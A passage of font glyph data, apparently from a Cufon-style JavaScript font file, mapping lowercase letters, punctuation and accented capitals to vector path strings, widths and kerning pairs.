169,130,-161,282,-195v0,-24,1,-48,1,-60v0,-68,-62,-86,-109,-86v-71,0,-81,30,-107,124r-41,-4v4,-34,-16,-184,193,-184v154,0,156,85,156,134v0,132,-4,213,-4,264v0,43,45,84,45,102xm130,-131v0,116,127,74,186,24v12,-24,6,-121,6,-170v-168,56,-192,52,-192,146","w":478,"k":{"v":5,"w":5,"\u0175":5}},"b":{"d":"10,-773v98,-9,139,-24,150,-24v24,-2,17,36,17,58r-4,277v108,-59,134,-65,154,-65v156,0,182,100,182,233v0,87,-10,150,-43,200v-6,8,-61,72,-116,94v-86,35,-206,11,-264,-47v-2,-332,1,-513,-4,-603v-5,-90,3,-90,-70,-90xm172,-419v2,95,-10,280,9,321v15,19,75,44,127,44v46,0,76,-6,95,-68v13,-42,17,-157,17,-164v0,-145,-83,-172,-137,-172v-22,0,-39,1,-111,39","w":535},"c":{"d":"44,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v97,-89,137,-89,182,-89v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-7,-25,-71,-38,-128,-38v-80,0,-100,42,-100,184v0,118,20,209,136,209v67,0,137,-71,137,-71r21,20v-48,53,-100,128,-191,128v-31,0,-67,-8,-108,-30v-33,-30,-55,-56,-70,-104","w":441},"d":{"d":"495,-26v-12,11,-82,34,-92,36v-18,0,-32,-66,-44,-78v-45,50,-86,83,-133,83v-50,0,-196,-61,-196,-257v0,-225,47,-210,121,-260v42,-28,130,-34,206,-12v0,-68,-2,-116,-2,-150v0,-77,-3,-75,-70,-77r-2,-33v99,-9,140,-24,151,-24v7,0,17,4,17,16v0,372,-7,510,-7,653v0,44,51,92,51,103xm237,-470v-69,0,-119,16,-119,190v1,206,129,258,240,164v0,-293,-3,-261,-3,-326v-27,-16,-75,-28,-118,-28","w":527},"e":{"d":"236,15v-228,0,-230,-263,-184,-414v14,-45,114,-124,191,-124v204,0,192,173,193,242v-73,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-114,125,-201,125xm128,-306v74,-1,193,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":467,"k":{"h":30,"\u0125":30}},"f":{"d":"30,-448r0,-34r89,-15v0,-146,69,-301,225,-301v83,0,83,68,80,150r-43,1v-15,-82,-39,-114,-63,-114v-50,0,-103,137,-99,257r134,0r-3,56r-131,0v-2,105,-4,281,-4,351v0,57,11,48,111,66r0,31r-280,0r0,-34v73,-11,80,-9,80,-68v0,-35,-3,-208,-6,-346r-90,0","w":365},"g":{"d":"148,-177v-100,-35,-128,-123,-88,-233v10,-28,99,-114,204,-114v22,0,64,3,108,40v26,-1,67,-6,97,-13v11,7,4,32,6,48r-79,0v11,16,20,71,20,102v0,56,-16,92,-58,131v-36,21,-74,34,-126,46v-55,13,-82,32,-82,57v0,55,106,28,162,34v5,0,71,2,91,10v28,11,72,54,72,106v0,67,-65,167,-260,167v-77,0,-205,-24,-205,-121v0,-32,8,-83,128,-134v-50,-7,-79,-25,-79,-54v0,-15,3,-46,89,-72xm96,54v0,64,76,111,136,111v103,0,147,-52,147,-119v0,-39,-27,-76,-117,-76v-98,0,-166,20,-166,84xm321,-344v0,-95,-29,-119,-112,-119v-45,0,-74,29,-74,139v0,58,33,104,101,104v65,0,85,-28,85,-124","w":475},"h":{"d":"22,-773v98,-9,139,-24,150,-24v30,0,16,56,16,80r-1,258v77,-43,151,-65,192,-65v98,0,113,73,113,203v0,60,-3,131,-3,212v0,64,3,69,51,75r0,34r-190,0r0,-34v48,-11,50,-17,50,-97r0,-179v0,-118,-9,-141,-77,-141v-43,0,-110,23,-136,40v0,0,-3,116,-3,290v0,71,1,84,57,87r0,34r-204,0r0,-34v45,-3,59,-16,59,-42v0,-187,1,-281,1,-468v0,-196,-3,-196,-73,-196","w":565},"i":{"d":"89,-665v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-47,-54,-60xm30,0r0,-34v70,-5,77,-14,77,-53r0,-208v-3,-178,1,-174,-72,-174r-2,-33v98,-9,139,-24,150,-24v8,0,17,4,17,16v0,43,-5,163,-5,435v0,28,23,38,67,41r0,34r-232,0","w":282},"j":{"d":"70,-665v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,71,-59,71v-21,0,-55,-47,-55,-60xm-5,185v91,-114,95,-86,95,-553v0,-97,-10,-104,-72,-102r-2,-33v99,-9,139,-24,150,-24v8,0,17,4,17,16v0,564,-4,577,-171,713","w":252},"k":{"d":"23,-773v98,-9,138,-24,149,-24v24,0,18,33,18,58r-1,444v45,0,158,-119,158,-164v0,-23,-40,-11,-40,-35v0,-8,5,-16,19,-16r192,0v12,0,18,8,18,16v0,18,-22,19,-26,21v-90,35,-220,171,-220,171r273,272v17,13,13,30,0,30v-45,0,-76,0,-123,4v-233,-276,-198,-234,-253,-257v3,53,-1,127,-1,156v0,56,8,51,62,63r0,34r-216,0r0,-34v63,-14,69,-5,69,-111v0,-176,2,-300,2,-387v0,-211,-11,-205,-78,-208","w":575},"l":{"d":"26,0r0,-34v69,-13,78,-2,78,-104r-4,-562v2,-40,-26,-39,-69,-39r-2,-33v99,-11,138,-26,150,-26v8,0,17,3,17,15v1,41,2,123,2,206v0,230,-10,307,-10,482v0,53,9,53,74,61r0,34r-236,0","w":284},"m":{"d":"32,-493v72,-8,108,-34,135,-34v22,-6,24,31,23,67v115,-63,180,-113,284,5v34,-25,100,-71,167,-71v89,0,113,86,113,118v0,124,-2,207,-2,261v0,115,9,110,59,113r0,34r-204,0r0,-34v51,-3,57,-14,57,-77v0,-46,-1,-119,-1,-245v0,-64,-2,-96,-90,-96v-24,0,-81,28,-100,38v-1,130,-1,219,-1,267v0,114,9,103,57,113r0,34r-204,0r0,-34v51,-3,54,-17,54,-73v0,-197,1,-226,1,-282v0,-38,-14,-63,-89,-63v-29,0,-78,23,-99,37v-4,130,-7,215,-7,271v0,111,7,96,56,110r0,34r-204,0r0,-34v45,-3,58,-16,58,-42v0,-369,-2,-357,-16,-369v-9,-8,-24,-8,-45,-10","w":834,"k":{"b":20}},"n":{"d":"32,-493v73,-8,108,-34,135,-34v22,-5,25,30,24,67v83,-47,144,-65,188,-65v86,0,108,68,108,117r0,334v0,27,5,37,53,40r0,34r-204,0r0,-34v54,-4,57,-16,57,-44r0,-317v0,-53,-50,-57,-88,-57v-24,0,-83,18,-111,37v-3,146,-7,236,-7,291v0,86,11,87,59,90r0,34r-210,0r0,-34v59,-9,62,-12,62,-116v0,-5,-5,-265,-7,-272v-8,-32,-24,-30,-56,-33","w":563},"o":{"d":"30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"p":{"d":"30,-502v99,-9,139,-24,150,-24v30,0,13,46,15,72v35,-17,94,-72,165,-72v17,0,168,13,168,224v0,197,-91,308,-212,308v-109,0,-119,-49,-127,-63v-1,61,-4,127,-4,155v1,57,10,62,60,71r0,34r-204,0r0,-32v44,-5,58,-18,58,-43v-1,-94,-1,-192,-1,-543v0,-46,-4,-54,-66,-54xm189,-226v0,135,18,184,108,184v65,0,135,-62,135,-230v0,-202,-115,-203,-238,-140v-1,66,-5,130,-5,186","w":554,"k":{"h":15,"\u0125":15,"p":20}},"q":{"d":"30,-230v0,-151,58,-205,92,-228v172,-114,124,-49,383,-44r0,34v-36,15,-46,21,-50,70v-7,81,-9,287,-9,426v0,134,6,126,59,141r0,34r-204,0r0,-32v47,-9,61,-15,61,-116v0,-29,-1,-66,-3,-114v-53,39,-111,71,-162,71v-117,0,-167,-122,-167,-242xm245,-60v54,0,114,-26,114,-92r0,-266v-2,-35,-81,-39,-105,-39v-111,0,-128,122,-128,221v0,133,59,176,119,176","w":539},"r":{"d":"25,0r0,-34v74,-8,77,-6,77,-115r0,-33v0,-286,-1,-269,-65,-275r-2,-38v72,-8,107,-34,135,-34v17,0,23,12,23,53v0,18,1,38,1,38v65,-63,109,-85,139,-85v105,3,56,64,49,150r-36,0v-4,-56,-26,-75,-51,-75v-22,0,-101,26,-101,86v0,53,-1,232,-1,271v0,46,20,47,112,60r0,31r-280,0","w":398,"k":{"v":-30,"w":-30,"\u0175":-30,"y":-30,"\u00fd":-30,"\u00ff":-30,"\u0177":-30}},"s":{"d":"45,-358v0,-27,4,-54,17,-74v49,-79,81,-93,163,-93v22,0,51,6,77,17v15,6,34,13,34,49v0,10,-3,39,-3,98r-37,0v-1,-14,-12,-57,-25,-76v-15,-22,-45,-29,-75,-29v-76,0,-84,48,-84,66v0,117,245,56,245,242v0,76,-34,115,-79,150v-57,43,-212,22,-223,-11v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v34,0,13,54,41,92v13,18,37,32,83,32v59,0,94,-28,94,-75v0,-123,-247,-57,-247,-236","w":387},"t":{"d":"187,-448v0,102,-3,184,-3,247v0,150,30,174,120,116r21,20v-57,59,-102,80,-126,80v-91,0,-105,-60,-105,-203v0,-68,3,-153,3,-260r-87,0r0,-30r87,-17r0,-92v81,-23,73,-24,77,-24v8,0,15,3,15,15r-2,92r127,0r-3,56r-124,0","w":335},"u":{"d":"248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"v":{"d":"0,-501v89,-11,132,-28,143,-28v8,0,17,3,17,15v0,32,105,409,105,409v103,-272,106,-325,106,-341v0,-44,-36,-13,-36,-47v0,-28,55,-15,77,-16v30,0,49,-4,66,-4v12,0,14,8,14,15v0,15,-19,6,-120,257v-96,237,-83,256,-131,256v-39,0,-38,-23,-85,-180v-34,-111,-65,-249,-97,-285v-15,-17,-31,-15,-57,-18","w":492,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"w":{"d":"0,-501v88,-11,131,-28,142,-28v8,0,18,3,18,15v0,32,105,409,105,409v79,-210,105,-301,105,-339v0,-55,-47,-69,58,-69v46,0,43,11,45,23v19,90,101,385,101,385v103,-272,106,-325,106,-341v0,-50,-36,-13,-36,-47v0,-28,55,-15,77,-16v30,0,59,-4,76,-4v12,0,14,8,14,15v0,15,-29,6,-130,257v-96,237,-83,256,-131,256v-39,0,-38,-23,-85,-180v-18,-58,-35,-124,-51,-178r-43,102v-95,237,-83,256,-131,256v-39,0,-37,-23,-85,-180v-33,-111,-65,-249,-97,-285v-14,-17,-30,-15,-56,-18","w":811,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"x":{"d":"-5,0r0,-34v42,-3,42,0,195,-232v-115,-181,-105,-196,-171,-203r-2,-33v63,-8,91,-24,111,-24v30,0,41,35,124,185v40,-56,77,-105,77,-117v0,-36,-37,-12,-37,-39v0,-32,99,-9,138,-17v12,0,20,5,20,21v0,21,-26,6,-58,47v-33,43,-98,136,-108,151v167,261,169,273,169,293v0,18,-12,20,-17,20v-43,0,-109,-83,-213,-242v-68,105,-101,150,-101,170v0,12,13,16,37,20r0,34r-164,0","w":453},"y":{"d":"0,-501v88,-11,132,-28,143,-28v8,0,17,3,17,15v0,32,105,409,105,409v102,-272,106,-325,106,-341v0,-44,-36,-13,-36,-47v1,-28,54,-15,77,-16v30,0,49,-4,66,-4v11,0,14,8,14,15v0,15,-20,6,-121,257v-179,443,-144,449,-178,449v-49,0,-66,-12,-66,-29v0,-37,71,-103,71,-160v0,-43,-104,-429,-139,-469v-15,-17,-31,-15,-57,-18","w":492,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"z":{"d":"33,-26r307,-431v0,-3,-19,-4,-102,-4v-112,0,-117,-1,-146,140r-38,0v8,-188,-1,-188,25,-188v9,4,385,2,368,-1v23,0,29,10,29,21v0,22,-62,93,-89,127v-159,197,-203,299,-203,306v0,4,4,5,13,5v226,0,220,-24,231,-51v10,-25,13,-49,21,-80r42,3v-6,55,-12,145,-12,193v0,6,1,11,1,16r-44,-3v0,-29,-9,-31,-99,-31v-146,0,-176,2,-293,4","w":516},"{":{"d":"50,-282r6,-32v32,-8,64,-16,104,-29v28,-40,-3,-370,52,-425v40,-10,117,-25,167,-33r9,33v-32,7,-64,15,-104,28v-22,32,-8,240,-27,356v-8,48,-82,84,-103,87v21,2,95,38,103,86v19,116,5,324,27,356v40,14,72,22,104,30r-9,33v-50,-9,-127,-23,-167,-33v-55,-54,-27,-391,-52,-428v-40,-13,-78,-22,-110,-29","w":388},"|":{"d":"81,203r0,-1000r78,0r0,1000r-78,0","w":240},"}":{"d":"0,175v32,-8,64,-16,104,-30v22,-32,8,-240,27,-356v8,-48,82,-84,103,-86v-21,-3,-95,-39,-103,-87v-19,-116,-5,-324,-27,-356v-40,-13,-72,-21,-104,-28r9,-33v50,8,127,23,167,33v55,55,24,385,52,425v40,13,78,23,110,30r-6,32v-32,7,-64,15,-104,28v-25,37,3,374,-52,428v-40,10,-117,24,-167,33","w":388},"~":{"d":"2,-286v33,-45,74,-91,139,-91v76,0,149,63,203,63v24,0,44,-10,80,-59r53,33v-18,28,-65,92,-138,92v-76,0,-143,-63,-209,-63v-13,0,-33,3,-75,59"},"\u00a1":{"d":"69,-689v0,-21,42,-70,66,-70v21,0,48,86,48,94v0,12,-26,64,-52,64v-25,0,-62,-74,-62,-88xm170,-7v-35,5,-75,11,-102,17r-12,-11v16,-200,40,-478,54,-552r33,6","w":240},"\u00a2":{"d":"63,-120v-23,-74,-19,-182,-1,-263v5,-23,30,-49,35,-53v68,-62,108,-81,141,-87r0,-90r41,0r0,88v60,0,126,17,136,21v-2,20,-3,140,-3,150r-30,0v0,0,-10,-44,-16,-64v-5,-19,-44,-31,-87,-36r0,391v66,-3,132,-71,132,-71r21,20v-41,45,-85,106,-153,124r0,81r-41,0r0,-77v-30,0,-65,-9,-105,-30v-33,-30,-55,-56,-70,-104xm138,-272v0,105,16,188,100,206r0,-390v-80,0,-100,42,-100,184"},"\u00a3":{"d":"25,-33v45,-9,75,-17,80,-213r-59,0r0,-40r59,0v6,-61,3,-89,33,-127v98,-127,162,-137,277,-94r-15,121r-23,0v-7,-30,-15,-54,-24,-75v-69,-44,-135,-25,-145,79v-3,26,-6,66,-7,96r171,0r0,40r-174,0v-5,102,-30,154,-58,186v71,6,201,2,230,-6v13,-24,17,-56,25,-84r29,0v0,10,2,130,4,150v-132,-2,-214,-3,-267,-3v-90,0,-110,2,-125,3","w":488},"\u00a6":{"d":"81,-200r78,0r0,403r-78,0r0,-403xm81,-394r0,-403r78,0r0,403r-78,0","w":240},"\u00a7":{"d":"50,-276v0,-98,69,-131,129,-175v-67,-38,-102,-92,-102,-153v0,-70,40,-106,66,-129v61,-56,185,-54,254,-5v-5,35,-5,117,-5,144r-37,0v-1,-14,-13,-77,-26,-94v-44,-56,-184,-40,-184,50v0,48,32,83,126,135v70,39,159,66,159,174v0,105,-46,137,-123,168v25,16,62,35,75,56v20,32,33,67,33,106v0,32,-3,100,-80,163v-66,54,-185,56,-255,-2v5,-35,6,-119,6,-146r35,0v8,74,22,131,112,131v50,0,114,-28,114,-105v0,-16,-3,-28,-6,-40v-30,-44,-48,-59,-139,-109v-114,-63,-152,-104,-152,-169xm134,-303v0,67,80,90,129,118v5,0,89,-32,89,-115v0,-70,-124,-122,-124,-122v-78,23,-94,70,-94,119"},"\u00a8":{"d":"97,-645v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm284,-645v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61","w":500},"\u00a9":{"d":"36,-331v0,-211,168,-355,349,-355v203,0,355,158,355,351v0,205,-164,353,-349,353v-211,0,-355,-168,-355,-349xm85,-332v0,155,122,301,306,301v163,0,301,-131,301,-304v0,-176,-145,-303,-305,-303v-157,0,-302,123,-302,306xm439,-119v-146,31,-224,-55,-220,-200v1,-51,2,-104,19,-140v93,-91,128,-91,167,-91v48,0,102,14,110,17v-2,16,-2,114,-2,122r-25,0r-12,-53v-6,-20,-58,-30,-104,-30v-65,0,-81,33,-81,149v0,98,20,172,101,172v55,0,120,-60,120,-60r17,16","w":776},"\u00aa":{"d":"169,-734v23,1,90,18,98,48r-2,192v2,21,25,30,45,30r0,15v-34,0,-76,9,-76,9r-20,-42v-30,14,-49,43,-90,43v-69,0,-84,-25,-84,-72v0,-95,83,-90,170,-108r0,-46v0,-15,-51,-34,-78,-34v-39,0,-52,70,-52,70r-25,0r7,-73v37,-21,86,-32,107,-32xm112,-565v-30,16,-27,99,28,89v22,1,55,-19,71,-30r-1,-91v-26,5,-67,15,-98,32","w":310},"\u00ab":{"d":"28,-245v61,-43,207,-177,222,-192r32,16r-153,179r151,177r-29,15v-64,-63,-162,-153,-223,-195xm225,-245v61,-43,207,-177,222,-192r32,16r-154,179r152,177r-29,15v-64,-63,-162,-153,-223,-195","w":523},"\u00ad":{"d":"17,-250r14,-66r211,0r11,11r-12,55r-224,0","w":270},"\u00ae":{"d":"50,-515v0,-143,120,-264,265,-264v166,0,260,121,260,264v0,144,-117,264,-260,264v-174,0,-265,-120,-265,-264xm97,-515v0,127,86,228,218,228v127,0,217,-107,217,-228v0,-121,-85,-227,-217,-227v-124,0,-218,106,-218,227xm215,-633v0,-14,-19,-14,-36,-16r0,-18v105,10,231,-39,231,69v0,37,-20,53,-54,73v0,0,47,83,79,129r24,9r0,15v-24,0,-39,0,-64,2r-77,-145v-20,0,-40,0,-56,-5v-1,56,-1,110,-1,112v0,15,17,17,40,18r0,18v-25,-2,-97,-1,-122,0r0,-18v22,-1,39,-3,39,-18v0,-3,-3,-145,-3,-225xm322,-647v-15,1,-50,-1,-58,9v0,19,-1,55,-1,94v8,5,26,7,46,7v44,0,55,-33,55,-56v0,-46,-36,-54,-42,-54","w":625},"\u00af":{"d":"125,-602r13,-61r237,0r-12,61r-238,0","w":500},"\u00b0":{"d":"40,-566v0,-108,73,-134,143,-148v55,0,112,29,112,107v0,65,-21,92,-30,104v-9,11,-65,61,-116,61v-44,0,-109,-18,-109,-124xm176,-478v62,0,68,-51,68,-120v0,-43,-14,-80,-80,-80v-40,0,-72,9,-72,107v0,73,34,93,84,93","w":310},"\u00b1":{"d":"11,-275r14,-66r183,0r0,-160r56,-13r11,12r-1,161r186,0r12,11r-13,55r-184,0r-1,158r-66,14r0,-172r-197,0xm11,0r14,-66r435,0r12,11r-13,55r-448,0"},"\u00b4":{"d":"144,-579v54,-56,122,-140,154,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156","w":500},"\u00b6":{"d":"30,-550v0,-235,197,-179,389,-188r0,908r-36,0r0,-873r-78,0r0,873r-35,0r0,-518r-29,0v-59,0,-211,-40,-211,-202"},"\u00b7":{"d":"177,-278v0,21,-42,70,-66,70v-21,0,-48,-86,-48,-94v0,-12,26,-64,52,-64v25,0,62,74,62,88","w":250},"\u00b8":{"d":"176,168v67,0,98,-19,98,-39v0,-18,-27,-36,-73,-38r-12,-11r31,-88r24,2r-10,49v45,9,90,30,90,76v0,50,-27,65,-59,80v-22,4,-64,6,-87,7","w":500},"\u00ba":{"d":"40,-587v0,-100,79,-146,149,-146v63,0,130,34,130,127v0,96,-23,119,-96,162v-15,9,-34,10,-56,10v-50,0,-127,-21,-127,-153xm264,-591v0,-75,-27,-103,-93,-103v-37,0,-73,0,-73,103v0,105,47,123,124,115v19,-7,42,-31,42,-115","w":350},"\u00bb":{"d":"45,-421r32,-16v14,15,161,149,221,192v-60,42,-158,132,-223,195r-29,-15r152,-177xm242,-421r31,-16v15,15,162,149,222,192v-60,42,-158,132,-223,195r-29,-15r152,-177","w":523},"\u00bf":{"d":"286,-657v0,-21,42,-70,66,-70v21,0,48,86,48,94v0,12,-26,64,-52,64v-25,0,-62,-74,-62,-88xm313,-402v5,-47,10,-98,14,-119r33,6r11,208v-48,-41,-86,-52,-108,-52v-136,-4,-140,111,-120,228v10,59,33,79,85,79v132,0,118,-50,129,-92r25,0v0,114,41,155,-117,154v-128,0,-194,-119,-196,-127v-32,-152,-14,-314,161,-312v33,0,60,11,83,27","w":445},"\u00c0":{"d":"217,-923v-2,-27,22,-48,49,-54v38,34,120,105,182,150r-13,24v-62,-27,-175,-92,-218,-120xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c1":{"d":"305,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c2":{"d":"263,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c3":{"d":"218,-830v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c4":{"d":"231,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm418,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c5":{"d":"292,-884v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-105,8,-110,-86xm420,-885v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60xm0,0r0,-36v60,-6,71,-17,134,-174r208,-520v11,-8,61,-13,68,-13v0,0,256,633,263,647v16,28,32,53,82,60r0,36r-286,0r0,-34v36,-3,89,-11,89,-44v0,-55,-44,-119,-61,-171r-289,0v-22,49,-62,151,-62,166v0,33,47,40,90,44r0,39r-236,0xm222,-292r262,0r-133,-329","w":755,"k":{"T":40,"\u0164":40,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":60,"W":60,"\u0174":60,"Y":40,"\u00dd":40,"\u0176":40,"\u0178":40,"\u2019":100,"\u201d":100,"v":35,"w":35,"\u0175":35,"y":35,"\u00fd":35,"\u00ff":35,"\u0177":35}},"\u00c6":{"d":"0,0r0,-36v60,-6,77,-16,167,-174r263,-463v11,-23,-4,-25,-52,-27r-14,-1r0,-37v27,2,152,4,204,4r388,-4r12,11v-2,11,-26,171,-27,185r-34,0v-13,-53,-12,-114,-37,-134v-32,-6,-49,-9,-164,-9v-56,0,-81,5,-82,34v-2,58,-3,152,-4,238v60,0,226,-4,247,-5r-10,74r-18,0v-41,-30,-191,-23,-220,-26v-1,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v38,-37,48,-118,65,-176r37,0v-3,41,-9,222,-9,232r-559,0r0,-37v49,-3,89,-8,90,-46v0,-20,1,-84,2,-166r-266,0v-2,3,-92,148,-92,172v0,28,38,34,79,38r0,39r-236,0xm270,-292r245,0r-2,-369v-1,-17,-18,-28,-28,-10","w":1033,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u00c7":{"d":"73,-366v0,-80,11,-150,35,-206v21,-49,108,-157,236,-173v93,-12,266,-14,311,33v0,10,-9,162,-10,176r-34,0v-28,-99,-39,-127,-50,-135v-58,-15,-104,-19,-148,-19v-196,0,-240,85,-240,328v0,63,7,209,134,290v73,46,209,43,272,-17v9,-15,34,-105,43,-143r37,0v-4,41,-4,189,-4,199v-73,26,-169,54,-281,49r-5,27v44,9,90,30,90,76v0,50,-28,65,-59,80v-22,4,-64,6,-87,7r-3,-38v67,0,98,-19,98,-39v0,-18,-27,-36,-73,-38r-12,-11r24,-67v-159,-18,-274,-117,-274,-379","w":728},"\u00c8":{"d":"175,-923v-2,-27,22,-48,49,-54v38,34,120,105,182,150r-13,24v-62,-27,-175,-92,-218,-120xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-37v144,9,373,-2,526,0r12,11v-3,11,-26,171,-27,185r-34,0v-15,-53,-12,-114,-38,-134v-44,-11,-96,-8,-163,-9v-57,0,-81,5,-82,34v-2,58,-3,152,-4,238v59,0,225,-4,246,-5r-10,74r-17,0v-41,-30,-191,-23,-220,-26v-2,148,-2,278,-2,287v0,33,47,39,167,39v27,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232r-560,0","w":640,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u00c9":{"d":"263,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm29,0r0,-37v50,-3,90,-8,90,-46v0,-32,4,-177,4,-330v0,-86,-4,-175,-4,-248v0,-36,-37,-37,-82,-40r0,-3